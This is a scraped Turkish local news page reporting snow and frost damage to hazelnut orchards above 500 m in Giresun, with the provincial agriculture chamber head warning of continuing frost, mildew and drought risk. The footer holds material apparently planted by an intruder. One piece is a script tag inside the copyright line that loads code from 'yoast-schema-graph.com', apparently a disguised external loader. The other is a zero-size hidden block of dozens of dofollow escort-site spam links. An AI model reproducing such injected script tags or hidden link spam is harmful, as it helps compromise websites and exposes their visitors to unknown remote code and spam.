10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Fındıkta risk devam ediyor</h1><h2 itemprop="description"><p>Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 12 Mayıs 2020 - 16:48 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 286</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Fındıkta risk devam ediyor&url=https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Fındıkta risk devam ediyor</strong></p><p>Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, 500 rakımın üzerindeki fındık bahçelerinde 21-22 Nisan tarihlerindeki kar yağışı nedeniyle kısmi olarak yüzde 30 ila 80 arasında zarar meydana geldiğini belirterek riskin devam ettiğini söyledi.</p><p>Fındığın açık tarım ürünü olmasından dolayı ne zaman nasıl zarar göreceğinin belli olmadığını söyleyen Giresun Ziraat Odaları İl Koordinasyon Kurulu Başkanı Abdullah Şahin, fındıkta don, külleme ve kuraklık risklerinin devam ettiğini söyledi.</p><p>Fındığın en son 21-22 Nisan tarihinde yaşanan kar yağışından dolayı kısmi zarar gördüğünü ifade eden Şahin, &#8220;Mayıs ayı geldi ama hala yüksek kesimlerde zaman zaman kar yağışı yaşanıyor. Bu da fındık üreticilerini tedirgin ediyor. En son 8-9 Mayıs tarihinde bir kar yağışı meydana geldi fakat üreticilerimiz rahat olsun bu kar yağışından dolayı herhangi bir zarar oluştuğunu tespit etmedik. Ancak 21,22 Nisan tarihinde 500 rakımın üzerindeki fındık bahçelerinde kısmi olarak zarar tespiti yapıldı. Yapılan tespitlere göre 500 rakımın üzerinde bazı bölgelerde yüzde 30 ila 80 arasında zarar meydana geldiği görüldü&#8221; dedi.</p><p>Fındıkta üçlü risk; don, külleme ve kuraklıkFındıkta üçlü tehlikenin devam ettiğinin altını çizen Şahin, &#8220;Fındık hasat zamanına kadar her daim risk altında olan bir üretin. Nisan, mayıs aylarında zirai don riskiyle karşı karşıya kalan fındıkta külleme ve kuraklık gibi riskler devam ediyor. Bölgemizde iklim değişikliği gözlendiği için kuraklık olma riski de var. 3-5 yıldan bu yana kuraklıklar yaşanıyor. Bu yıl da olabilir. Külleme ve kuraklık riski devam ediyor. Fındık çuvala girmedikten sonra şu kadar fındığım var demeyi asla kabul etmiyoruz. Fındığın çuvala girmesi lazım. Don, külleme ve kuraklık, fındık için hep risk olmuştur. Üçlü yani büyük risk devam ediyor&#8221; şeklinde konuştu.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="14086" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=F%C4%B1nd%C4%B1kta+risk+devam+ediyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html" data-link="https://twitter.com/intent/tweet?text=F%C4%B1nd%C4%B1kta+risk+devam+ediyor&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffindikta-risk-devam-ediyor-h14086.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-5ebbdf69715a5221d67e6db9-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="5ebbdf69715a5221d67e6db9-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-189x126.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="5ebbdf69715a5221d67e6db9-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="5ebbdf69715a5221d67e6db9-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/findikta-risk-devam-ediyor-h14086.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/TOKI-Kura-Tarihi-Belli-OlduGiresunda-Kuralar-Ne-Zaman-Cekileceka-189x124.jpg);"></div><strong>TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-196x160.png);"></div><h4>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/espiyede-cop-isyani-4-213x160.jpg);"></div><h4>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="5ebbdf69715a5221d67e6db9-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-5ebbdf69715a5221d67e6db9-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Espiye-ilcesi-Hacikoy-Yeni-Kati-Atik-Bertaraf-Tesisi-81x46.jpg);"></div><strong>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-81x52.jpg);"></div><strong>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="5ebbdf69715a5221d67e6db9-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5ebbdf69715a5221d67e6db9-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı 